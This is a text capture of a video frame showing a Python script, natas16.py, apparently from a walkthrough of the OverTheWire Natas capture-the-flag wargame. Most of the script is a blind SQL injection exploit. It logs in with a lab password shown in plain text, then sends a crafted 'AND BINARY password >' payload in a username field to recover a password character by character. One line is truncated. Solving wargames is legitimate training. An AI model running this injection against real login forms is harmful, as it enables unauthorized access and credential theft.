 ~/overthewire/natas/natas16.py • - Sublime Text 2 (UNREGISTERED)
En
5:06 PM
John Hammond
natas16.py
11 username = 'natas16'
12 password = 'WaIHEacj63wnNIBROHeqi3p9t0m5nhmh'
13
14 url = 'http://%s.natas.labs.overthewire.org/' % username
15
16 session = requests.Session()
17 response = session.get(url, auth = (username, password) )
18 content = response.text
19
20 print content
21
22 seen_password = list('')
23 while ( True ):
24
25 for ch in characters:
26
27 print "trying with password", "".join(seen_password) + ch
28 response = session.post(url, data = { "username" : 'natas16" AND BINARY password > "' + "".join(s
29
30 content = response.text
31
32 if ( 'user exists' in content ):
33 seen_password.append(ch)
34 break
35
36
Line 28, Column 91
Tab Size: 4
Python